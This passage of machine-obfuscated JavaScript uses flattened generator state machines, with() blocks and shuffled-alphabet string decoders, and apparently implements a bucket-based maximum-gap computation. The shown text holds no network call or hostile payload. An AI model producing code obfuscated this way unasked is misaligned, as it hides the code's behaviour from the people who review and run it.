bPdvXEy[I09MNUE[yNujLbd[0x2]]]}iU6F0f(bIGMn0(yNujLbd[0x1b4])+yNujLbd[0xda])[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](NREIfVp,iU6F0f(bIGMn0(yNujLbd[0x221]))[bIGMn0(0x236)](NREIfVp)[I09MNUE(0x237)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x21d]))(()=>{if(NMbU7ok()){eJ8N_0x(I09MNUE);function RIQIFaX(RIQIFaX){var I09MNUE,RrnFcFC;function*bPdvXEy(RrnFcFC,bPdvXEy,yfQi8q={XQK1Z95:{}}){while(RrnFcFC+bPdvXEy!==-0x28)with(yfQi8q.Sr55l7||yfQi8q)switch(RrnFcFC+bPdvXEy){case-0x4d:case-0xde:case yfQi8q.XQK1Z95.zFMF4J+0x95:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x132,bPdvXEy+=-0x17d);break;case RrnFcFC!=-0x19c&&RrnFcFC!=-0x118&&RrnFcFC- -0x1c1:case-0x42:P3DjUb([yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x35,0x61,0x78],yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x199,bPdvXEy+=-0x240);break;case RrnFcFC!=0x7a&&RrnFcFC-0xa6:case 0xbe:P3DjUb(u0KOdT.push((IJ2nmlx|vktYTlF<<uCojfL)&yNujLbd[0x1b]),yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=-0xac,bPdvXEy+=0x27);break;case bPdvXEy-0x118:case-0xc7:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x192,bPdvXEy+=-0x147);break;case yfQi8q.XQK1Z95.Zo3wtU+-0x102:case-0x10:for(yfQi8q.XQK1Z95.DiVxQV=yNujLbd[0x2];DiVxQV<zMEmOR;DiVxQV++){yfQi8q.XQK1Z95.c5QmDs=lOIuen.indexOf(PWpGqo[DiVxQV]);if(c5QmDs===-yNujLbd[0x4])continue;if(vktYTlF<yNujLbd[RrnFcFC+-0x78]){vktYTlF=c5QmDs}else{P3DjUb(vktYTlF+=c5QmDs*yNujLbd[RrnFcFC+-0x59],IJ2nmlx|=vktYTlF<<uCojfL,uCojfL+=(vktYTlF&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(u0KOdT.push(IJ2nmlx&yNujLbd[0x1b]),IJ2nmlx>>=yNujLbd[0xc],uCojfL-=yNujLbd[RrnFcFC+-0x6e])}while(uCojfL>yNujLbd[RrnFcFC+-0x5e]);vktYTlF=-yNujLbd[0x4]}}if(vktYTlF>-yNujLbd[RrnFcFC+-0x76]){P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0xd2);break}else{P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x26,bPdvXEy+=0x27);break}case-0x55:case 0x94:case RrnFcFC!=-0x118&&RrnFcFC!=-0xf9&&RrnFcFC- -0x1c1:[yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x53,-0xb0,-0xa3];case 0xb9:case-0x3b:case-0xd5:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x199,bPdvXEy+=-0x13d);break;case 0x5:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x173,bPdvXEy+=-0x84);break;default:return I09MNUE=!0x0,s1cOuT(u0KOdT);case bPdvXEy!=-0xa6&&bPdvXEy- -0x7a:P3DjUb(yfQi8q.XQK1Z95.u0KOdT=[],yfQi8q.XQK1Z95.IJ2nmlx=yNujLbd[RrnFcFC+-(RrnFcFC+-0x2)],yfQi8q.XQK1Z95.uCojfL=yNujLbd[0x2],yfQi8q.XQK1Z95.vktYTlF=-yNujLbd[RrnFcFC+-(RrnFcFC+-0x4)],yfQi8q.Sr55l7=yfQi8q.XQK1Z95,bPdvXEy+=-0x120);break;case RrnFcFC- -0x100:case 0xca:case 0x38:P3DjUb(yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x173,bPdvXEy+=-0x86);break;case RrnFcFC- -0x111:P3DjUb([yfQi8q.XQK1Z95.zFMF4J,yfQi8q.XQK1Z95.CYgQxA,yfQi8q.XQK1Z95.Zo3wtU]=[-0x29,0x1c,0xd6],XQK1Z95.lOIuen=\"\\u0024\\u0051\\u0073\\u007e\\u0066\\u004a\\u0025\\u0062\\u0067\\u0064\\u0078\\u006f\\u0037\\u002e\\u0030\\u0028\\u0076\\u0021\\u0032\\u007a\\u0046\\u005a\\u0033\\u0036\\u0022\\u0039\\u003b\\u0048\\u0047\\u0034\\u0058\\u0071\\u004c\\u0031\\u0040\\u002a\\u0026\\u005d\\u003f\\u0041\\u0065\\u006b\\u0023\\u004e\\u0059\\u0044\\u0054\\u0042\\u0029\\u004f\\u0049\\u002f\\u0055\\u0075\\u003e\\u0035\\u004d\\u006e\\u0079\\u0060\\u0056\\u0050\\u006c\\u002c\\u0063\\u003d\\u006d\\u0077\\u0069\\u007b\\u002b\\u007d\\u003a\\u0068\\u0057\\u0038\\u005f\\u0070\\u005b\\u007c\\u0074\\u003c\\u005e\\u0052\\u006a\\u0053\\u0061\\u0043\\u0072\\u0045\\u004b\",XQK1Z95.PWpGqo=\"\"+(RIQIFaX||\"\"),XQK1Z95.zMEmOR=XQK1Z95.PWpGqo.length,yfQi8q.Sr55l7=yfQi8q.XQK1Z95,RrnFcFC+=0x9a,bPdvXEy+=-0x97);break}}P3DjUb(I09MNUE=void 0x0,RrnFcFC=bPdvXEy(-0x20,0x111).next().value);if(I09MNUE){return RrnFcFC}}function I09MNUE(...I09MNUE){var Mvh0ye,jZEP1Z;function*EFITBT(jZEP1Z,EFITBT,CSTAi1,Xndp0o={cFJPZwV:{}}){while(jZEP1Z+EFITBT+CSTAi1!==-0x9f)with(Xndp0o.gO1m04y||Xndp0o)switch(jZEP1Z+EFITBT+CSTAi1){case CSTAi1- -0x5e:P3DjUb(Xndp0o.cFJPZwV.EAWI3AN=-0x7a,Xndp0o.gO1m04y=Xndp0o.hi0Axo,jZEP1Z+=-0xe6,EFITBT+=0xe3,CSTAi1+=0x11c);break;case Xndp0o.cFJPZwV.EAWI3AN+-0x86:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x143,EFITBT+=0x35,CSTAi1+=0x146);break;case EFITBT- -0x109:case 0x7a:case 0xc5:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x143,EFITBT+=0xb0,CSTAi1+=-0x18);break;case-0x70:P3DjUb(Xndp0o.gO1m04y=Xndp0o.AwuR_1,CSTAi1+=-0x2f);break;default:P3DjUb(Xndp0o.cFJPZwV.EAWI3AN=-0x20,I09MNUE[yNujLbd[0x0]]=yNujLbd[jZEP1Z+0x52]);if(typeof bPdvXEy[I09MNUE[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[jZEP1Z+0x50])){P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=0x18f,EFITBT+=-0xc5,CSTAi1+=-0x37);break}else{P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x5d,EFITBT+=-0xc5,CSTAi1+=0x5e);break}case jZEP1Z-0x58:case-0x50:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[EFITBT+0x1e]]]=RIQIFaX(yfQi8q[I09MNUE[yNujLbd[0x2]]]);case Xndp0o.cFJPZwV.EAWI3AN+-0x63:case 0xe6:case 0xd:P3DjUb(Xndp0o.gO1m04y=Xndp0o.cFJPZwV,jZEP1Z+=-0x166,EFITBT+=0x35,CSTAi1+=0x146);break;case CSTAi1-0xc7:case-0xc:return Mvh0ye=!0x0,bPdvXEy[I09MNUE[yNujLbd[0x2]]]}}P3DjUb(Mvh0ye=void 0x0,jZEP1Z=EFITBT(-0x4e,0xa9,-0x5).next().value);if(Mvh0ye){return jZEP1Z}}iU6F0f(bIGMn0(yNujLbd[0x21f]))[bIGMn0(yNujLbd[0x21c])+yNujLbd[0xd8]](tCJftCE,iU6F0f(I09MNUE(0x238)+yNujLbd[0xf1])[I09MNUE(0x239)+I09MNUE(0x23a)+yNujLbd[0x142]](tCJftCE)[I09MNUE(0x23b)])}},yNujLbd[0x21a]),iU6F0f(bIGMn0(yNujLbd[0x211])+yNujLbd[0x216])((...RIQIFaX)=>{P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x2],eJ8N_0x(Mvh0ye));function I09MNUE(RIQIFaX){var I09MNUE=\"\\u003a\\u0044\\u0052\\u0061\\u0058\\u0065\\u0071\\u004d\\u0073\\u0055\\u0077\\u003e\\u005f\\u0034\\u0056\\u0054\\u0042\\u0029\\u0078\\u0033\\u002f\\u0076\\u005d\\u0035\\u0067\\u0074\\u004b\\u003d\\u0041\\u0064\\u0036\\u0051\\u0079\\u0026\\u0069\\u0023\\u0024\\u0075\\u002e\\u007c\\u0021\\u006f\\u0038\\u0049\\u007a\\u0050\\u0030\\u007d\\u0063\\u006d\\u004f\\u0022\\u0066\\u002b\\u0037\\u0060\\u006a\\u0031\\u006e\\u0043\\u0045\\u0046\\u0047\\u0025\\u002a\\u0057\\u004a\\u0062\\u007e\\u0068\\u0048\\u006b\\u0032\\u004c\\u005a\\u003b\\u0053\\u006c\\u003f\\u007b\\u005b\\u005e\\u003c\\u004e\\u002c\\u0070\\u0059\\u0040\\u0039\\u0028\\u0072\",Mvh0ye,jZEP1Z,EFITBT,CSTAi1,RrnFcFC,bPdvXEy,yfQi8q;P3DjUb(Mvh0ye=\"\"+(RIQIFaX||\"\"),jZEP1Z=Mvh0ye.length,EFITBT=[],CSTAi1=yNujLbd[0x2],RrnFcFC=yNujLbd[0x2],bPdvXEy=-yNujLbd[0x4]);for(yfQi8q=yNujLbd[0x2];yfQi8q<jZEP1Z;yfQi8q++){var Xndp0o=I09MNUE.indexOf(Mvh0ye[yfQi8q]);if(Xndp0o===-yNujLbd[0x4])continue;if(bPdvXEy<yNujLbd[0x2]){bPdvXEy=Xndp0o}else{P3DjUb(bPdvXEy+=Xndp0o*yNujLbd[0x21],CSTAi1|=bPdvXEy<<RrnFcFC,RrnFcFC+=(bPdvXEy&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(EFITBT.push(CSTAi1&yNujLbd[0x1b]),CSTAi1>>=yNujLbd[0xc],RrnFcFC-=yNujLbd[0xc])}while(RrnFcFC>yNujLbd[0x1c]);bPdvXEy=-yNujLbd[0x4]}}if(bPdvXEy>-yNujLbd[0x4]){EFITBT.push((CSTAi1|bPdvXEy<<RrnFcFC)&yNujLbd[0x1b])}return s1cOuT(EFITBT)}function Mvh0ye(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}if(Mvh0ye(0x23c)+\"\\x4a\" in ImLo24H){jZEP1Z()}function jZEP1Z(){var RIQIFaX=eJ8N_0x(function(...RIQIFaX){var I09MNUE,jZEP1Z;function*EFITBT(jZEP1Z,CSTAi1,Xndp0o,U1Mvu3z={yt9byiB:{}},E0zGiJS){while(jZEP1Z+CSTAi1+Xndp0o!==0x9e)with(U1Mvu3z.LkYMQCQ||U1Mvu3z)switch(jZEP1Z+CSTAi1+Xndp0o){case Xndp0o- -0x198:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.DETKQ8,jZEP1Z+=-0x362,CSTAi1+=0x9d,Xndp0o+=0x18e);break;case CSTAi1-0xbe:return;case 0xc1:case-0xa8:case U1Mvu3z.yt9byiB.N6GQW7_+-0x73:U1Mvu3z.cVfn_U.hir7ac8=(0x1,ZZkWXf)(-0x9d,0xae,0x86,-0x3c).next().value;if(vFv_oIa){P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=0x90,CSTAi1+=-0xa0);break}else{P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.cVfn_U,jZEP1Z+=0x90,CSTAi1+=-0xa0,Xndp0o+=0x81);break}case 0xd:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.WJi4jP,jZEP1Z+=-0x182,CSTAi1+=0xf0,Xndp0o+=0x31);break;case-0x93:case CSTAi1-0x18e:P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.WafLGj,jZEP1Z+=0x112,CSTAi1+=-0x133,Xndp0o+=0x1a7);break;case-0x36:case-0x16:case jZEP1Z-0x63:RIQIFaX[yNujLbd[0x98]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x98]],RIQIFaX[yNujLbd[0x5]]-RIQIFaX[yNujLbd[0x99]]);return I09MNUE=!0x0,RIQIFaX[yNujLbd[0x98]];case CSTAi1!=0x1e2&&CSTAi1-0x120:RIQIFaX[yNujLbd[0x14]]=iU6F0f(Mvh0ye(yNujLbd[jZEP1Z+0x20c])+yNujLbd[0xbf]).min(...RIQIFaX[yNujLbd[0x2]]);if(RIQIFaX[yNujLbd[0x5]]===RIQIFaX[yNujLbd[0x14]])return I09MNUE=!0x0,yNujLbd[0x2];P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,CSTAi1+=0x10c);break;case 0x89:case U1Mvu3z.yt9byiB.N6GQW7_+-0x8d:return EIJ21K7;case jZEP1Z- -0x28:return hir7ac8;case-0x94:case Xndp0o-0xb0:if(RIQIFaX[yNujLbd[0x4]]<yNujLbd[0x1])return I09MNUE=!0x0,yNujLbd[0x2];P3DjUb(RIQIFaX[yNujLbd[CSTAi1+-0xd1]]=iU6F0f(Mvh0ye(yNujLbd[0x222])+yNujLbd[0xbf]).max(...RIQIFaX[yNujLbd[0x2]]),U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x19c,Xndp0o+=-0x1e2);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0xb4:RIQIFaX[yNujLbd[0x99]]=RIQIFaX[yNujLbd[CSTAi1+0xa6]];for(RIQIFaX[-yNujLbd[0x228]]=yNujLbd[0x2];RIQIFaX[-yNujLbd[0x228]]<RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4];RIQIFaX[-yNujLbd[0x228]]++){P3DjUb(eJ8N_0x(e1lP8l),eJ8N_0x(gTJboa3));function gTJboa3(...jZEP1Z){P3DjUb(jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4],jZEP1Z[yNujLbd[0x3]]=\"\\u0046\\u0055\\u0056\\u007d\\u004e\\u004c\\u004a\\u0031\\u0041\\u0042\\u0036\\u0049\\u005a\\u002f\\u0062\\u003f\\u0078\\u0079\\u0028\\u006a\\u0075\\u002b\\u0060\\u005b\\u0077\\u006d\\u0035\\u0037\\u003e\\u0052\\u006f\\u003d\\u0034\\u004d\\u0069\\u0053\\u0025\\u007c\\u006e\\u007e\\u005d\\u0072\\u0032\\u003c\\u0039\\u0022\\u002c\\u002e\\u007b\\u0074\\u0030\\u0024\\u0067\\u005e\\u0029\\u0058\\u0076\\u0059\\u0066\\u002a\\u0038\\u0068\\u0023\\u0064\\u0021\\u005f\\u007a\\u0033\\u0073\\u003a\\u0026\\u0057\\u0054\\u0040\\u004f\\u0063\\u0044\\u0043\\u0070\\u0045\\u0048\\u006c\\u0050\\u006b\\u0047\\u0061\\u0051\\u004b\\u0065\\u0071\\u003b\",jZEP1Z[yNujLbd[0x5]]=\"\"+(jZEP1Z[yNujLbd[0x2]]||\"\"),jZEP1Z[-yNujLbd[0xa0]]=jZEP1Z[yNujLbd[0x5]].length,jZEP1Z[-yNujLbd[0x5d]]=[],jZEP1Z[yNujLbd[0x18]]=yNujLbd[0x2],jZEP1Z[yNujLbd[0xa]]=yNujLbd[0x2],jZEP1Z[yNujLbd[0x1c]]=-yNujLbd[0x4]);for(jZEP1Z[yNujLbd[0xc]]=yNujLbd[0x2];jZEP1Z[yNujLbd[0xc]]<jZEP1Z[-yNujLbd[0xa0]];jZEP1Z[yNujLbd[0xc]]++){jZEP1Z[yNujLbd[0x16]]=jZEP1Z[yNujLbd[0x3]].indexOf(jZEP1Z[yNujLbd[0x5]][jZEP1Z[yNujLbd[0xc]]]);if(jZEP1Z[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(jZEP1Z[yNujLbd[0x1c]]<yNujLbd[0x2]){jZEP1Z[yNujLbd[0x1c]]=jZEP1Z[yNujLbd[0x16]]}else{P3DjUb(jZEP1Z[yNujLbd[0x1c]]+=jZEP1Z[yNujLbd[0x16]]*yNujLbd[0x21],jZEP1Z[yNujLbd[0x18]]|=jZEP1Z[yNujLbd[0x1c]]<<jZEP1Z[yNujLbd[0xa]],jZEP1Z[yNujLbd[0xa]]+=(jZEP1Z[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(jZEP1Z[-yNujLbd[0x5d]].push(jZEP1Z[yNujLbd[0x18]]&yNujLbd[0x1b]),jZEP1Z[yNujLbd[0x18]]>>=yNujLbd[0xc],jZEP1Z[yNujLbd[0xa]]-=yNujLbd[0xc])}while(jZEP1Z[yNujLbd[0xa]]>yNujLbd[0x1c]);jZEP1Z[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(jZEP1Z[yNujLbd[0x1c]]>-yNujLbd[0x4]){jZEP1Z[-yNujLbd[0x5d]].push((jZEP1Z[yNujLbd[0x18]]|jZEP1Z[yNujLbd[0x1c]]<<jZEP1Z[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(jZEP1Z[-yNujLbd[0x5d]])}function e1lP8l(...jZEP1Z){jZEP1Z[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[jZEP1Z[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]=gTJboa3(yfQi8q[jZEP1Z[yNujLbd[0x2]]])}return bPdvXEy[jZEP1Z[yNujLbd[0x2]]]}if(RIQIFaX[yNujLbd[0xe]][RIQIFaX[-yNujLbd[0x228]]]===iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MAX_SAFE_INTEGER&&RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[-yNujLbd[0x228]]]===iU6F0f(e1lP8l(0x243)).MIN_SAFE_INTEGER)continue;P3DjUb(RIQIFaX[yNujLbd[0x98]]=iU6F0f(e1lP8l(0x244)+yNujLbd[0xbf]).max(RIQIFaX[yNujLbd[0x98]],RIQIFaX[yNujLbd[0xe]][RIQIFaX[-yNujLbd[0x228]]]-RIQIFaX[yNujLbd[0x99]]),RIQIFaX[yNujLbd[0x99]]=RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[-yNujLbd[0x228]]])}P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x134,CSTAi1+=0x5,Xndp0o+=-0x35);break;case Xndp0o-0x4d:P3DjUb([dX65JIn.Hhd3VDU]=E0zGiJS,dX65JIn.lcTVy4=function*jZEP1Z(CSTAi1,Xndp0o,U1Mvu3z={k0XPQQ:{}}){while(CSTAi1+Xndp0o!==0x39)with(U1Mvu3z.hSDwTuP||U1Mvu3z)switch(CSTAi1+Xndp0o){case U1Mvu3z.k0XPQQ.LDBXAv+-0x41:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x70,Xndp0o+=0xef);break;case U1Mvu3z.k0XPQQ.MhjHPm+0xc4:return dX65JIn.pd0FLxu=!0x0,s1cOuT(_8h0UwT);case CSTAi1-0x76:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x21d,Xndp0o+=0x112);break;case CSTAi1!=0xde&&CSTAi1-0xc4:for(U1Mvu3z.k0XPQQ.Adpd8qP=yNujLbd[0x2];Adpd8qP<t2A86F;Adpd8qP++){U1Mvu3z.k0XPQQ.TB15L9=HGkb0A.indexOf(DV8RZoT[Adpd8qP]);if(TB15L9===-yNujLbd[0x4])continue;if(BdaT6RP<yNujLbd[CSTAi1+0x5]){BdaT6RP=TB15L9}else{P3DjUb(BdaT6RP+=TB15L9*yNujLbd[CSTAi1+0x24],kjJbcn|=BdaT6RP<<UmmqkiV,UmmqkiV+=(BdaT6RP&yNujLbd[CSTAi1+0x34])>yNujLbd[0x20]?yNujLbd[CSTAi1+0x20]:yNujLbd[0x1e]);do{P3DjUb(_8h0UwT.push(kjJbcn&yNujLbd[0x1b]),kjJbcn>>=yNujLbd[CSTAi1+0xf],UmmqkiV-=yNujLbd[CSTAi1+0xf])}while(UmmqkiV>yNujLbd[0x1c]);BdaT6RP=-yNujLbd[CSTAi1+0x7]}}if(BdaT6RP>-yNujLbd[CSTAi1+0x7]){P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x109,Xndp0o+=0x160);break}else{P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x109,Xndp0o+=0x1ac);break}case 0x78:case U1Mvu3z.k0XPQQ.vms5md+0xb1:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[0xf4,0x5a,0x3f],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0x163,Xndp0o+=-0x1b8);break;case 0x1a:P3DjUb(U1Mvu3z.k0XPQQ.UmmqkiV=yNujLbd[CSTAi1+-0xdc],U1Mvu3z.k0XPQQ.BdaT6RP=-yNujLbd[CSTAi1+-0xda],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0xe1);break;case CSTAi1- -0x46:P3DjUb(U1Mvu3z.k0XPQQ.t2A86F=DV8RZoT.length,U1Mvu3z.k0XPQQ._8h0UwT=[],U1Mvu3z.k0XPQQ.kjJbcn=yNujLbd[CSTAi1+-0x3],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0xd9,Xndp0o+=-0x10a);break;case 0x14:case-0x70:P3DjUb(_8h0UwT.push((kjJbcn|BdaT6RP<<UmmqkiV)&yNujLbd[0x1b]),U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,Xndp0o+=0x4c);break;case 0x2a:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[-0xae,-0x42,-0xe8],k0XPQQ.HGkb0A=\"\\x5a\\x70\\x4c\\x2f\\x6e\\x75\\x76\\x24\\x56\\x44\\x31\\x71\\x60\\x6d\\x38\\x49\\x7c\\x54\\x69\\x42\\x2a\\x43\\x7a\\x6c\\x5b\\x59\\x51\\x58\\x5e\\x3e\\x3f\\x34\\x46\\x32\\x48\\x25\\x7e\\x62\\x45\\x21\\x2c\\x41\\x6f\\x26\\x74\\x7d\\x77\\x3d\\x72\\x79\\x4f\\x65\\x2e\\x4b\\x63\\x64\\x4e\\x55\\x3b\\x61\\x4a\\x30\\x23\\x2b\\x36\\x57\\x67\\x4d\\x28\\x37\\x53\\x22\\x78\\x40\\x47\\x68\\x5d\\x6b\\x33\\x29\\x6a\\x66\\x7b\\x50\\x3c\\x5f\\x39\\x35\\x3a\\x73\\x52\",k0XPQQ.DV8RZoT=\"\"+(dX65JIn.Hhd3VDU||\"\"),U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=0x12,Xndp0o+=0xf);break;default:P3DjUb([U1Mvu3z.k0XPQQ.LDBXAv,U1Mvu3z.k0XPQQ.vms5md,U1Mvu3z.k0XPQQ.MhjHPm]=[-0x16,0xd7,-0x5d],U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x117,Xndp0o+=0x9d);break;case CSTAi1-0x19:case 0xde:P3DjUb(U1Mvu3z.hSDwTuP=U1Mvu3z.k0XPQQ,CSTAi1+=-0x21d,Xndp0o+=0xb5);break}},dX65JIn.pd0FLxu=void 0x0,dX65JIn.EIJ21K7=(0x1,dX65JIn.lcTVy4)(-0xd,0x37).next().value);if(dX65JIn.pd0FLxu){P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.dX65JIn,jZEP1Z+=-0x12);break}else{P3DjUb(U1Mvu3z.LkYMQCQ=U1Mvu3z.dX65JIn,jZEP1Z+=-0x6f,CSTAi1+=-0x71,Xndp0o+=0x9d);break}case-0x7f:case 0xb1:case-0xa7:P3DjUb(RIQIFaX[yNujLbd[0xa]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).ceil((RIQIFaX[yNujLbd[0x5]]-RIQIFaX[yNujLbd[0x14]])/(RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4])),RIQIFaX[yNujLbd[0x1c]]=yNujLbd[0x2]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[yNujLbd[0x4]];RIQIFaX[yNujLbd[0xc]]++){if(RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]===RIQIFaX[yNujLbd[0x14]]||RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]===RIQIFaX[yNujLbd[0x5]])continue;P3DjUb(RIQIFaX[yNujLbd[0x1c]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x226])).floor((RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]-RIQIFaX[yNujLbd[0x14]])/RIQIFaX[yNujLbd[0xa]]),RIQIFaX[yNujLbd[0xe]][RIQIFaX[yNujLbd[0x1c]]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x225])+yNujLbd[0xbf]).min(RIQIFaX[yNujLbd[0xe]][RIQIFaX[yNujLbd[0x1c]]],RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]),RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[yNujLbd[0x1c]]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x226])).max(RIQIFaX[yNujLbd[0x1a6]][RIQIFaX[yNujLbd[0x1c]]],RIQIFaX[yNujLbd[0x2]][RIQIFaX[yNujLbd[0xc]]]))}P3DjUb(RIQIFaX[yNujLbd[0x98]]=iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MIN_SAFE_INTEGER,U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=0x22,CSTAi1+=-0xce,Xndp0o+=0x7e);break;case Xndp0o- -0x1f8:P3DjUb(RIQIFaX[yNujLbd[CSTAi1+-0x1d4]]=iU6F0f(Mvh0ye(yNujLbd[0x224])+yNujLbd[CSTAi1+0x41])(RIQIFaX[yNujLbd[0x4]]-yNujLbd[jZEP1Z+-0x12]).fill(iU6F0f(Mvh0ye(0x23f)).MAX_SAFE_INTEGER),RIQIFaX[yNujLbd[0x1a6]]=iU6F0f(Mvh0ye(yNujLbd[0x224])+yNujLbd[0x223])(RIQIFaX[yNujLbd[0x4]]-yNujLbd[0x4]).fill(iU6F0f((0x1,v_5T_e)(yNujLbd[0x227])).MIN_SAFE_INTEGER),U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=-0xb2,CSTAi1+=-0x1a6,Xndp0o+=0x117);break;case jZEP1Z-0x18d:case-0x3:P3DjUb(U1Mvu3z.yt9byiB.N6GQW7_=0x7,yt9byiB.v_5T_e=function(...jZEP1Z){return EFITBT(-0x134,0x7,0xd9,{yt9byiB:U1Mvu3z.yt9byiB,cVfn_U:{}},jZEP1Z).next().value},yt9byiB.mqj6zvQ=function(...jZEP1Z){return EFITBT(-0xc5,0x78,-0x27,{yt9byiB:U1Mvu3z.yt9byiB,dX65JIn:{}},jZEP1Z).next().value},RIQIFaX[yNujLbd[CSTAi1+-0xbe]]=yNujLbd[CSTAi1+-0xba],eJ8N_0x(yt9byiB.v_5T_e),RIQIFaX[yNujLbd[jZEP1Z+-0xa6]]=RIQIFaX[yNujLbd[0x2]].length,U1Mvu3z.LkYMQCQ=U1Mvu3z.yt9byiB,jZEP1Z+=-0x230,CSTAi1+=0x18,Xndp0o+=0x2f7);break;case U1Mvu3z.yt9byiB.N6GQW7_+-0x2:return;case 0x29:case-0x54:P3DjUb([...cVfn_U.qPhScU]=E0zGiJS,cVfn_U.ZZkWXf=function*jZEP1Z(CSTAi1,Xndp0o,U1Mvu3z,E0zGiJS,gTJboa3={Z7mnGb:{}}){while(CSTAi1+Xndp0o+U1Mvu3z+E0zGiJS!==0xa4)with(gTJboa3.wMDtW9g||gTJboa3)switch(CSTAi1+Xndp0o+U1Mvu3z+E0zGiJS){case gTJboa3.Z7mnGb.tbLP67J+0x3d:[gTJboa3.Z7mnGb.tbLP67J,gTJboa3.Z7mnGb.GfThdDO]=[-0xa9,-0x44];return 